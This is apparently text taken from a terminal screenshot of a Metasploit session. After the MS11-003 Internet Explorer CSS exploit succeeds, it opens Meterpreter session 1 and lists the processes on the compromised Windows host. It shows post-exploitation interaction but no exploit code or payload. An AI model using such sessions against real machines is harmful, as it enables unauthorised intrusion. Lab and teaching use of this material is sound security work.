 Terminal
File Edit View Search Terminal Help
msf exploit(ms11_003_ie_css_import) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
180 460 sppsvc.exe
252 4 smss.exe
292 460 svchost.exe
324 316 csrss.exe
360 316 wininit.exe
372 352 csrss.exe
412 352 winlogon.exe
460 360 services.exe
468 360 lsass.exe
476 360 lsm.exe
568 460 svchost.exe
628 460 svchost.exe